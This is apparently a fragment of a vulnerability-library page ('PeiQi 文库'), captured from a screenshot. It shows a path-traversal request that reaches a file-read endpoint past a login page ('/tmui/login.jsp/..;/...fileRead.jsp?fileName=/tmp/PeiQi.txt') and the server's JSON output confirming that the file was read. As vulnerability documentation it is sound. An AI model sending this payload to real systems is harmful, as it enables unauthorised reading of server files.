 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1 // 20210105180822
2 // https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/PeiQi.txt
3
4 {
5 "output": "PeiQi\n"
6 }
PeiQi 文库